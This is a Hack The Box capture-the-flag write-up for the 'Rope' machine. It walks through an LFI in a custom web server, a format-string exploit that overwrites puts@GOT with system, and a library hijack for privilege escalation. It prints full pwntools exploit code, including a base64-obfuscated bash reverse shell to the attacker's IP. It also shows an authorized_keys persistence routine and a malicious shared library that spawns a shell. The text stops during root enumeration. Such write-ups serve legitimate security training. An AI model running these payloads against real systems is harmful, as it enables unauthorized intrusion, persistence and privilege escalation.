Hack The Box - Rope Writeup
Overview

Rope is an insane linux box by R4j.
The whole focus of this machine lies on binary exploitation. It starts with web-enumeration, where we find a custom webserver running. Enumerating the webserver, we can find a LFI vulnerability to leak the server-binary. Reversing the server-binary we find a printf with user-specified input that does not use any Format String parameters. Using the LFI to leak the address mapping and then using the Format String vulnerability, we can get a shell on the box. Enumerating the system, we find that we can run a custom binary in the context of another user. This binary calls a custom external library, which we have write permissions on. By overwriting the library, we get a shell as user and can read user.txt.
In order to get root, we have to exploit a binary, which has all protection mechanisms enabled. By brute forcing the values (stack canary, rbp and return address) we can still bypass the stack canary and PIE. After getting all the necessary values, we can use a simple ropchain to leak libc and pop a shell as root.
Information Gathering
Nmap
Starting of with a nmap to check for open ports.
root@silence:~# nmap -sC -sV 10.10.10.148
Nmap scan report for 10.10.10.148
Host is up (0.31s latency).
Not shown: 998 closed ports
ORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 56:84:89:b6:8f:0a:73:71:7f:b3:dc:31:45:59:0e:2e (RSA)
|   256 76:43:79:bc:d7:cd:c7:c7:03:94:09:ab:1f:b7:b8:2e (ECDSA)
|_  256 b3:7d:1c:27:3a:c1:78:9d:aa:11:f7:c6:50:57:25:5e (ED25519)
9999/tcp open  abyss?
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 200 OK
|     Accept-Ranges: bytes
|     Cache-Control: no-cache
|     Content-length: 4871
|     Content-type: text/html
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <title>Login V10</title>
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only two open ports shown are 22 and 9999. Seems like there is some sort of HTTP server running on port 9999, so let us check that one out!
HTTP - Port 9999
Going to http://10.10.10.148:9999 this page is shown:

Seems like there is a login panel, let us try some default credentials…
Checking out the request in burp, it seems like no actual login is happening. Instead, it looks like it just refreshes the page.
GET / HTTP/1.1
Host: 10.10.10.148:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.148:9999/
Connection: close
With the login leading nowhere, let us try to manually find interesting files or directories.
After a bit of digging around, we can find an LFI in the server:

After some more testing, I found the server binary at http://10.10.10.148:9999/httpserver.
root@silence:~# wget http://10.10.10.148:9999/httpserver
--2020-05-05 16:06:27--  http://10.10.10.148:9999/httpserver
Connecting to 10.10.10.148:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21840 (21K) [text/plain]
Saving to: 'httpserver'

httpserver                    100%[===============================================>]  21.33K  --.-KB/s    in 0.07s

2020-05-05 16:06:27 (317 KB/s) - 'httpserver' saved [21840/21840]
Now that we have the server, let us use ghidra and analyze it.
Reversing the httpserver binary
Loading up the binary in ghidra, we can start to reverse the binary. Let us start with the main function.
Main function
void main(int param_1,int param_2)
{
  [...] /* Error Handling */

  fd = open_listenfd(port);
  if (0 < fd) {
    printf("listen on port %d, fd is %d\n",port,fd);
    signal(0xd,(__sighandler_t)0x1);
    signal(0x11,(__sighandler_t)0x1);
    while( true ) {
      do {
        new_sockfd = accept(fd,&client_addr,&addrlen);
      } while (new_sockfd < 0);
      result_code = process(new_sockfd,&client_addr);
      if (result_code == 1) break;
      close(new_sockfd);
    }
                        /* WARNING: Subroutine does not return */
    exit(0);
  }
  perror("ERROR");
                    /* WARNING: Subroutine does not return */
  exit(fd);
}
The main function of the httpserver does some error handling of the user input. Then starts a listener on the user-specified port (or 9999 if not supplied) and endlessly accepts and processes requests in the process function.
This behavious can be seen if tested locally:
root@silence:~# ./httpserver
listen on port 9999, fd is 3
Running locally without any arguments the server listens on port 9999 and waits for requests.
root@silence:~# ./httpserver 1234
listen on port 1234, fd is 3
If supplying one argument, we can specify the port number.
root@silence:~# ./httpserver /tmp/ 1234
listen on port 1234, fd is 3
Specifying two arguments, we can define a directory to serve and the port.
root@silence:~# echo "test" > /tmp/t
root@silence:~# curl 127.0.0.1:1234/t
test
accept request, fd is 4, pid is 117124
offset: 5

127.0.0.1:49654 200 - t
request method:
GET
We can then access files in this directory.
Process function
Now that we have a rough overview of the program, let us dig into the process function.
int process(int sockfd,int client_addr)
{
  __pid_t pid_of_child;
  int return_code;
  __pid_t pid;
  int filefd;
  int in_GS_OFFSET;
  int status_code;
  stat statbuf;
  char filename [2048];
  int local_18;
  int stack_canary;

  stack_canary = *(int *)(in_GS_OFFSET + 0x14);
  pid_of_child = fork();

  if (pid_of_child == 0) { /* Check if we are the child process */
    if (sockfd < 0) {
      return_code = 1;
    }
    else {
      pid = getpid();
      printf("accept request, fd is %d, pid is %d\n",sockfd,pid);
      parse_request(sockfd,filename);
      status_code = 200;
      filefd = open(filename,0,0);
      if (filefd < 1) {
        status_code = 0x194; /* 404 */
        client_error(sockfd,0x194,"Not found","File not found");
      }
      else {
        fstat(filefd,&statbuf);
                    /* Check type of file (0x8000 == regular file) */
        if ((statbuf.st_mode & 0xf000) == 0x8000) {
          if (0 < local_18) {
            status_code = 0xce; /* 206 */
          }
          serve_static(sockfd,filefd,filename,statbuf.st_size);
        }
        else {
                    /* Check type of file (0x4000 == directory) */
          if ((statbuf.st_mode & 0xf000) == 0x4000) {
            status_code = 200;
            handle_directory_request(sockfd,filefd,filename);
          }
          else {
            status_code = 400;
            client_error(sockfd,400,"Error","Unknow Error");
          }
        }
        close(filefd);
      }
      log_access(status_code,client_addr,filename);
      return_code = 1;
    }
  }
  else { /* Not child. Return */
    return_code = 0;
  }
  if (stack_canary != *(int *)(in_GS_OFFSET + 0x14)) {
    return_code = __stack_chk_fail_local();
  }
  return return_code;
}
The process function creates a child process to handle the request. In the child process, the request of the client is parsed and depending on the type of file the user has specified, does different actions (and sets the status_code). After completion of the request, the program logs the access by the user. This function will be the most interesting one, as it contains the vulnerability we are going to exploit.
Log_access function
We will now take a look at the log_access function, which is vulnerable to a Format String attack.
void log_access(int statuscode,int client_addr,char *filename)
{
  uint16_t client_port;
  char *addr_as_string;
  int in_GS_OFFSET;
  int stack_canary;

  stack_canary = *(int *)(in_GS_OFFSET + 0x14);
                    /* Get client port */
  client_port = ntohs(*(uint16_t *)(client_addr + 2));
                    /* Convert address to string representation */
  addr_as_string = inet_ntoa((in_addr)((in_addr *)(client_addr + 4))->s_addr);
  printf("%s:%d %d - ",addr_as_string,(uint)client_port,statuscode);
  printf(filename);  /* !!!Format String Vuln!!! */
  puts("");
  puts("request method:");
  puts(filename + 0x400);
                    /* Check stack_canary */
  if (stack_canary != *(int *)(in_GS_OFFSET + 0x14)) {
    __stack_chk_fail_local();
  }
  return;
}
The log access function parses the client-connection information and logs it. After that it is calling printf with the user supplied filename without specifying any Format String parameter. This is a serious vulnerability, which results into arbitrary write! After the vulnerable printf, it runs puts and prints the request method (also user supplied!).
We can verify our assumptions by playing around with the server locally. Specifying %p should print the first address on the stack. We have to bear url-encoding in mind! (% = %25)
Making a custom request to the server:
root@silence:~# nc 127.0.0.1 9999
CHRONOS %25p HTTP/1.1
Host: localhost:9999

HTTP/1.1 404 Not found
Server: simple http server
Content-length: 14

File not found
We get a 404. Now let us check the logged output from the server:
root@silence:~# ./httpserver
accept request, fd is 4, pid is 117537
127.0.0.1:47374 404 - 0xf7f210dc
request method:
CHRONOS
We have verified both of our assumptions! We have a Format String vulnerability (leaked address 0xf7f210dc) and we can control the parameter of the puts function (CHRONOS)! Let us start exploiting.
Preparation for Format String exploit
In order to exploit the Format String, we first have to prepare an exploitation strategy.
Getting offset
We need to know our offset on the stack. In order to get the offset, we will write recognizable data onto the stack, then using the Format String to leak the stack and check where our data is written.
Let us use wget, so we don’t have to worry about url-encoding:
root@silence:~# wget "localhost:9999/$(python -c 'print("AAAA" + 64 * " %p")')"
http://localhost:9999/AAAA%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p
Checking out the output on the server:
root@silence:~# ./httpserver
listen on port 9999, fd is 3
accept request, fd is 4, pid is 117426
127.0.0.1:47332 404 - AAAA 0xf7edb0dc 0xb8e4 0x194 0xffa711a8 0xffa70994 0xffa711ec
0x194 0xffa711a8 0xf7ef5450 0x70 0x5b2fed00 0x5663b000 0xf7eb2000 0xffa711a8
0x566386e3 0x194 0xffa711ec 0xffa70994 0x56639401 0xffa70964 0xffa70960 0xffa711ec
0x4 0xf7f09000 0xf7ee0594 0x194 (nil) 0xffffffff 0x56639401 0xffa70960 0x42dedaf
0xffa709f4 0xf7eda3e0 0xf7eda750 0x1 (nil) 0x1 0xf7eda110 0x1d000 (nil) (nil)
0xf7eb4558 0xf7eb2000 0x5715a008 0xf7dce6fc 0x5715a000 0xf7dce7b8 0x5715b000
0xf7eea936 0xf7ce2920 0xffa709fc 0xf7f09ab0 0x41414141 0x20702520 0x25207025
0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070
0x20702520 0x25207025
request method:
GET
Now we have to look through the addresses and find our AAAA (0x41414141). Seems like our offset is lower than 64!
Let us lower it by 8 any try again:
root@silence:~# wget "localhost:9999/$(python -c 'print("AAAA" + (64 - 8) * " %p")')"
http://localhost:9999/AAAA%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p%20%25p
root@silence:~# ./httpserver
listen on port 9999, fd is 3
accept request, fd is 4, pid is 117461
127.0.0.1:47344 404 - AAAA 0xf7f3f0dc 0xb8f0 0x194 0xffc2d088 0xffc2c874 0xffc2d0cc
0x194 0xffc2d088 0xf7f59450 0x70 0xee313e00 0x56596000 0xf7f16000 0xffc2d088
0x565936e3 0x194 0xffc2d0cc 0xffc2c874 0x56594401 0xffc2c844 0xffc2c840 0xffc2d0cc
0x4 0xf7f6d000 0xf7f44594 0x194 (nil) 0xffffffff 0x56594401 0xffc2c840 0x42dedaf
0xffc2c8d4 0xf7f3e3e0 0xf7f3e750 0x1 (nil) 0x1 0xf7f3e110 0x1d000 (nil) (nil)
0xf7f18558 0xf7f16000 0x57ffd008 0xf7e326fc 0x57ffd000 0xf7e327b8 0x57ffe000
0xf7f4e936 0xf7d46920 0xffc2c8dc 0xf7f6dab0 0x41414141 0x20702520 0x25207025
0x70252070
If we count back 4 values, we are at our desired 0x41414141.
We have our offset at 53: 64 – (8 + 3) = 53
Bypassing ASLR and PIE
root@silence:~# checksec ./httpserver
[*] '/root/httpserver'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Running checksec on the httpserver binary we see that all protections are enabled. This means we have to find a way to bypass ASLR and PIE.
LFI to leak address mapping
With the LFI still in the back of our minds, we can try to access /proc/self/maps, which contains the currently mapped memory regions for our process.
Leaking /proc/self/maps:
GET //proc/self/maps HTTP/1.1
Host: 10.10.10.148:9999
[...]

HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 0
Content-type: text/plain
Hmm… For some reason we don’t get any data returned. After a bit of research, I came across the Range HTTP request header, which can be used to specify the part of the resource the server should return. After a bit of playing around, we can use a range of bytes=0-1512 to fully leak the wanted information.

This does not only leak the addresses we need, but also which libc is used. We can download the libc from the server using the LFI vulnerability.
root@silence:~# wget http://10.10.10.148:9999//lib32/libc-2.27.so
--2020-05-05 17:55:39--  http://10.10.10.148:9999//lib32/libc-2.27.so
Connecting to 10.10.10.148:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1926828 (1.8M) [text/plain]
Saving to: 'libc-2.27.so'

libc-2.27.so                  100%[===============================================>]   1.84M   376KB/s    in 5.0s

2020-05-05 17:55:45 (376 KB/s) - ‘libc-2.27.so' saved [1926828/1926828]
With the addresses being leaked, we have everything prepared to create our exploitation strategy.
Exploitation strategy
In order to exploit the binary, we have to do multiple steps. First, we have to leak the base addresses for the binary (PIE) and libc using the LFI. Next, we need to generate the payload to execute system commands. As we have seen earlier when reversing the binary, the HTTP request method is used as an argument for puts. We can exploit this by overwriting puts with system and pass any data we want to system. For this we need to calculate the offset for puts@got and system@libc.
Exploiting Format String
To exploit the server, we will use python3 with Pwntools (4.1.0). We will create our exploit skeleton using pwn template. This whole section will be a detailed explanation of the exploit code. The complete code can be found on my GitHub.
root@silence:~# pwn template httpserver > exploit.py
We create our skeleton script using pwn template.
Leak function
Let us begin the first stage of our exploit and leak the base addresses. For this I have created a function, which exploits the LFI of the server, parses the addresses and returns them for later usage.
def leak(io):
    print("")
    log.info("Stage 1: Leaking addresses")

    # Trigger leak of memory mapping
    io.sendline("GET //proc/self/maps HTTP/1.1")
    io.sendline("Range: bytes=0-1512")
    io.sendline("")

    # Get unwanted stuff
    io.recvuntil("Content-type: text/plain")
    io.recvline()

    # Example leakage of proc mapping
    """
    56594000-56595000 r--p 00000000 08:02 660546           /opt/www/httpserver
    [...]
    56e9f000-56ec1000 rw-p 00000000 00:00 0                [heap]
    f7d62000-f7f34000 r-xp 00000000 08:02 660685           /lib32/libc-2.27.so
    [...]
    """
We send a default request to the webserver with the Range header to leak the addresses.
    ##########################################
    ####      1.) Leak PIE base           ####
    ##########################################
    # Get pie base address
    pie_base = io.recvuntil("httpserver").decode()
    pie_base = pie_base.split("-")[0].rstrip()

    # Pack address
    pie_base = int(pie_base,16)
    log.success("Leaked PIE base: 0x%x" % pie_base)

    # Receiv unwanted stuff
    io.recvuntil("[heap]")
First, we will receive the pie_base address, which is the first address mentioned.
    ##########################################
    ####      2.) Leak LIBC base          ####
    ##########################################
    # Get libc base address
    libc_base = io.recvuntil("libc").decode()
    libc_base = libc_base.split("-")[0].rstrip()

    # Pack address
    libc_base = int(libc_base,16)
    log.success("Leaked libc base: 0x%x" % libc_base)
Next, we receive the libc_base address.
log.info("Stage 2: Calculating offsets")
    # Calculate puts address from leaked pie_base
    puts = pie_base + binary.got['puts']

    # Calculate system address from leaked libc_base
    system = libc_base + libc.symbols['system']
    log.success("Calculated offset for PUTS@GOT: 0x%x" % puts)
    log.success("Calculated offset for SYSTEM@LIBC: 0x%x" % system)

    # Recv rest of unwanted stuff
    recvAll()

    # Return leaked addresses
    return puts, system
With both addresses leaked, we use pwntools to calculate the offsets and return the actual addresses for puts and system. We will later use pwntools again to generate a Format String payload, which we pass to the SendPayload function.
SendPayload function
def sendPayload(io, IP, PORT, payload):
    # Get IP address of host and generate reverse-shell payload
    rev_shell = genPayload(IP, PORT)

    # Final payload which overwrites puts with system and calls reverse-shell
    final_payload = '''\
    {REV} /{PAYLOAD} HTTP/1.1
    Host: 10.10.10.148:9999
    User-Agent: curl/7.65.3
    Accept: /

    '''.format(REV=rev_shell,PAYLOAD=parse.quote(payload)) # URL encode

    # Send final payload
    log.debug("Sending final payload:\n%s" % final_payload)
    io.send(final_payload)
    log.info("Payload send!")
The sendPayload function calls genPayload, which generates a reverse-shell payload (we’ll have a look at this function in a bit), then formats the request and sends it to the server.
GenPayload function
Finally let us have a look at the genPayload function.
def genPayload(IP, PORT):
    #payload = r"ping -c 4 {IP}".format(IP=IP) # POC payload
    payload = r"bash -c 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1'".format(IP=IP,PORT=PORT)
    log.debug("Unencoded payload: %s" % payload)
    return ('echo${IFS}"' + b64encode(payload.encode()).decode() + '"|${IFS}base64${IFS}-d${IFS}|${IFS}bash')
We use a simple bash reverse-shell as the payload. In order to fix the spaces issue, we can use the bash ${IFS} trick. We also base64- and url-encode our payload to make sure, we have no issues.
Exploit procedure
# Get IO stream
io = start()

# Leak memory-mapping
puts, system = leak(io)
io.close() # Close connection
print("")

# Overwrite puts with system
write = {puts:system}
# Tell pwntools to overwrite puts with system @offset 53
# http://docs.pwntools.com/en/stable/fmtstr.html#example-payload-generation
payload = fmtstr_payload(53, write)

log.info("Stage 3: Generating payload to overwrite puts with system")
log.success("Payload generated: %s" % payload)

# Get IP from tun0 interface
IP,PORT = get_ip_address("tun0")

print("")

log.info("Stage 4: Sending payload and getting a reverse-shell")

# Restart io, because of EOF issues
io = start()

# Send payload
threading.Thread(target=sendPayload, args=(io,IP,PORT,payload,)).start()
shell = listen(PORT, bindaddr=IP, timeout=5).wait_for_connection()
io.close()
The whole exploit starts with opening up the connection using the start function (created by pwn template). We then leak the memory, use pwntools to create a Format String exploit. Finally, starting a thread that should send the payload, while we are waiting for our reverse-shell to return.
Executing the exploit and getting a shell
root@silence:~# python3 exploit.py
[*] '/root/httpserver'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled

    ______                                    _            _  _
    | ___ \                                  | |          | || |
    | |_/ / ___   _ __    ___   ______   ___ | |__    ___ | || |
    |    / / _ \ | '_ \  / _ \ |_user_| / __|| '_ \  / _ \| || |
    | |\ \| (_) || |_) ||  __/          \__ \| | | ||  __/| || |
    \_| \_|\___/ | .__/  \___|          |___/|_| |_| \___||_||_|
                 | |
    ______       |_| _____  _            _____         ____        _____
    | ___ \         /  __ \| |          / __  \       / ___|      /  _  \
    | |_/ / _   _   | /  \/| |__   _ __ | |/| |__  __/ /___   ___ | | | | ___
    | ___ \| | | |  | |    | '_ \ | '__|| |/| |\ \/ /| ___ \ / _ \| | | |/ __|
    | |_/ /| |_| |  | \__/\| | | || |   \ |_/ / >  < | \_/ ||  __/\ \_/ /\__ \
    \____/  \__, |   \____/|_| |_||_|    \___/ /_/\_\\_____/ \___| \___/ |___/
            __/  |
            |___/

[+] Opening connection to 10.10.10.148 on port 9999: Done

[*] Stage 1: Leaking addresses
[+] Leaked PIE base: 0x56605000
[+] Leaked libc base: 0xf7d5a000

[*] Stage 2: Calculating offsets
[+] Calculated offset for PUTS@GOT: 0x5660a048
[+] Calculated offset for SYSTEM@LIBC: 0xf7d96d10
[*] Closed connection to 10.10.10.148 port 9999

[*] Stage 3: Generating payload to overwrite puts with system
[+] Payload generated: b'%16c%65$hhn%93c%66$hhn%108c%67$hhn%30c%68$hhnaaaH\xa0`VI\xa0`VJ\xa0`VK\xa0`V'

[*] Stage 4: Sending payload and getting a reverse-shell
[+] Opening connection to 10.10.10.148 on port 9999: Done
[+] Trying to bind to 10.10.14.10 on port 9164: Done
[+] Waiting for connections on 10.10.14.10:9164: Got connection from 10.10.10.148 on port 37628
[*] Payload send!
[*] Closed connection to 10.10.10.148 port 9999

[*] Switching to interactive mode
uid=1001(john) gid=1001(john) groups=1001(john)
john@rope:/opt/www$
Running our exploit script, we get a shell as john.
Privesc to user
Now we have a shell let us enumerate the system.
Enumeration as john
In order to get a better shell, we can add our SSH-key to john’s authorized_keys file. I have implemented this process directly into the exploit script. First, we need to generate an SSH-key:
root@silence:~# ssh-keygen -f id_rsa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:uvkz88qKvThvQKQgC6UZAqGlnlahjD/dRiUmBEhv5NU root@silence
The key's randomart image is:
+---[RSA 3072]----+
|B=+=o.+ .        |
|X*= +o E         |
|O= B  .          |
|o.=..o           |
| +o.. o S        |
|.  ... .         |
|     ..          |
|    .+.++        |
|    o+B++*.      |
+----[SHA256]-----+
We can now run the exploit script to automatically add our SSH-key to the authorized_keys file, adding the SSH flag. This runs the setup_ssh function.
The setup_ssh function reads our ssh-key and writes to to john’s authorized_keys file.
def setup_ssh(shell):
    key = ""
    path = "id_rsa.pub"
    # Try to read ssh key
    try:
        with open(path,"r") as f:
            key = f.read()
    except:
        log.warning("Could not read ssh key: %s" % path)
        return False # Just get shell

    # Check if key is valid once again
    if key == "":
        log.warning("SSH key %s is empty!" % path)
        return False # Just get shell
    else:
        # Write ssh key
        log.info("Writing ssh-key to /home/john/.ssh/authorized_keys!")
        # Setup environ
        shell.sendline("mkdir -p /home/john/.ssh/ 2>/dev/null")
        shell.recv()
        shell.sendline("echo '" + key + "' > /home/john/.ssh/authorized_keys")
        shell.recv()
        log.success("Written ssh key to authorized_keys! If errors occur, try ./exploit.py REV to get a reverse-shell manually.")
        log.info("Use: ssh john@10.10.10.148 -i %s" % path)
        print("")
        return True # Key written
By supply the SSH argument to the exploit script, the setup_ssh function is run:
    if args.SSH:
        # Setup ssh key for john
        if setup_ssh(shell):
            shell.close()
            sys.exit()
    shell.sendline("id")
    shell.recvline()
    shell.interactive(prompt="")
Running the exploit again with the SSH flag:
root@silence:~# python3 exploit.py SSH
[…]

[*] Writing ssh-key to /home/john/.ssh/authorized_keys!
[+] Written ssh key to authorized_keys! If errors occur, try ./exploit.py REV to get a reverse-shell manually.
[*] Use: ssh john@10.10.10.148 -i id_rsa

[*] Closed connection to 10.10.10.148 port 55968
We can now use SSH to login as john:
root@silence:~# ssh john@10.10.10.148 -i id_rsa
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-52-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue May  5 17:40:34 UTC 2020

  System load:  0.76               Processes:            194
  Usage of /:   28.4% of 14.70GB   Users logged in:      0
  Memory usage: 9%                 IP address for ens33: 10.10.10.148
  Swap usage:   0%


152 packages can be updated.
72 updates are security updates.


john@rope:~$
Checking out our sudo privileges, we see that we can run /usr/bin/readlogs as the user r4j:
john@rope:~$ sudo -l
Matching Defaults entries for john on rope:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on rope:
    (r4j) NOPASSWD: /usr/bin/readlogs
Let us check out this binary…
john@rope:~$ ltrace readlogs
printlog(1, 0x7ffdfbc02c78, 0x7ffdfbc02c88, 0x564d72722660/usr/bin/tail: cannot open '/var/log/auth.log' for reading: Permission denied
 <no return ...>
--- SIGCHLD (Child exited) ---
<... printlog resumed> )                                                = 256
+++ exited (status 0) +++
john@rope:~$
Using ltrace we can see that printlog is called.
john@rope:~$ ldd /usr/bin/readlogs
        linux-vdso.so.1 (0x00007ffc5d9ec000)
        liblog.so => /lib/x86_64-linux-gnu/liblog.so (0x00007f7e7c741000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f7e7bf37000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f7e7c52a000)
Checking out what libraries are used, liblog.so seems to be quite interesting.
john@rope:~$ ls -lah /lib/x86_64-linux-gnu/liblog.so
-rwxrwxrwx 1 root root 16K Jun 19  2019 /lib/x86_64-linux-gnu/liblog.so
We have write permissions on the library and can therefore overwrite it! Let use create a malicious library to run our commands instead of printlog.
Privesc to r4j
For this we create a simple library, which sets our effective user id to 1000 (UID of r4j) and then execute /bin/bash.
#include <stdlib.h>
extern int printlog();

int printlog() {
        setreuid(1000,1000); /* r4j:x:1000:1000:r4j:/home/r4j:/bin/bash */
        execve("/bin/bash",NULL,NULL);
}
root@silence:~# gcc -c -fPIC liblog.c -o liblog_patched.o
liblog.c: In function ‘printlog’:
liblog.c:5:2: warning: implicit declaration of function ‘setreuid’ [-Wimplicit-function-declaration]
    5 |  setreuid(1000,1000);
      |  ^~~~~~~~
liblog.c:6:2: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
    6 |  execve("/bin/bash",NULL,NULL);
      |  ^~~~~~
root@silence:~# gcc liblog_patched.o -shared -o liblog_patched.so
We compile it using gcc and transfer it to the box using scp.
root@silence:~# scp -i id_rsa liblog_patched.so john@10.10.10.148:/lib/x86_64-linux-gnu/liblog.so
liblog_patched.so                                                   100%   16KB 164.8KB/s   00:00
If we now execute the readlogs binary, we should get a shell as r4j.
john@rope:~$ sudo -u r4j /usr/bin/readlogs
r4j@rope:/home/john$
We got a shell as r4j and can read user.txt
r4j@rope:/home/r4j$ cat user.txt
deb9b***************************
Privesc to root
Now that we have user, let us enumerate the system with our newly gained privileges.
Enumeration as r4j
Again, we can write our SSH-key to the authorized_keys file to get SSH access:
root@silence:~# ssh r4j@10.10.10.148
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-52-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue May  5 18:06:43 UTC 2020

  System load:  0.0                Processes:            164
  Usage of /:   28.5% of 14.70GB   Users logged in:      0
  Memory usage: 8%                 IP address for ens33: 10.10.10.148
  Swap usage:   0%


152 packages can be updated.
72 updates are security updates.


Last login: Thu Jun 20 07:30:04 2019 from 192.168.2.106
r4j@rope:~$
Checking out all listening ports:
r4j@rope:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:1337          0.0.0.0:*               LISTEN      -
1337 seems like an interesting port!
Connecting to it:
r4j@rope:~$ nc 127.0.0.1 1337
Please enter the message you want to send to admin:
Chronos
Done.
